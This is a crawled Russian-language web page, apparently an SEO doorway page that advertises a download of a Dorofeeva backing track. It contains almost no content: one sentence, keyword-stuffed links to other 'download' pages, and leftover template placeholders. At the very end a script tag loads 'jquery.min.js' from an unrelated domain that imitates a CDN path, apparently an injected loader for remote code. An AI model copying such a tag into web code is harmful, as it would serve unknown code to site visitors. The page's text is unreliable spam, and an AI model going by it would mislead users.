

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivaisieme.iprug.org/vbz-dorofeeva-belaya-rus-minus-skachat.html
body_size: 1958
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дорофеева белая русь минус скачать - aivaisieme.iprug.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivaisieme.iprug.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дорофеева белая русь минус скачать</h2>
                            </header>
                            <p>Совершенно бесплатно скачайте песни mp3 минусовки о России любых стилей и направлений. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vbz-kak-skachat-stalker-smerti-vopreki.html">Как скачать сталкер смерти вопреки</a></li>
                                <li><a href="vbz-kniga-na-angliyskom-dlya-chteniya.html">Книга на английском для чтения</a></li>
                                <li><a href="vbz-konvertirovat-mkv-v-avi-torrent.html">Конвертировать mkv в avi торрент</a></li>
                                <li><a href="vbz-knigi-po-nhibernate.html">Книги по nhibernate</a></li>
                                <li><a href="vbz-prezentaciya-na-temu-obratnaya-matrica-skachat-besplatno.html">Презентация на тему обратная матрица скачать бесплатно</a></li>
                                <li><a href="vbz-skachat-muzyku-iz-kamedi-vumen-nachalo.html">Скачать музыку из камеди вумен начало</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-poyuschee-serdce-kniga-tihih-sozercaniy-skachat.html">Поющее сердце книга тихих созерцаний скачать</a></li>
                                            <li><a href="vbz-skachat-minus-anna-zharkova-ko-dnyu-uchitelya.html">Скачать минус анна жаркова ко дню учителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-drayvera-na-megafon-modem-m100-4-skachat.html">Драйвера на мегафон модем м100 4 скачать</a></li>
                                            <li><a href="vbz-albomy-andreya-gubina-skachat-cherez-torrent.html">Альбомы андрея губина скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-shapka-panda-kryuchkom-shema.html">Шапка панда крючком схема</a></li>
                                            <li><a href="vbz-pererabotka-moloka-zhurnal-skachat.html">Переработка молока журнал скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vbz-skachat-serial-slepoy.html">Скачать сериал слепой</a></li>
                                            <li><a href="vbz-skachat-skiny-na-maynkraft-besplatno-na-android.html">Скачать скины на майнкрафт бесплатно на андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
